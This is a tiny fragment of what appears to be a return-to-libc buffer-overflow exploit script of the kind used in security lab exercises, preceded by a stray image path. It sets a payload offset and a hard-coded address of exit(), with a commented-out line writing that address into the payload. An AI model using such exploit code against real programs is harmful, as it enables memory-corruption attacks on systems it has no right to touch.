 Z = offset+8
exit_addr = 0xb7e349e0    # The address of exit()
#content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')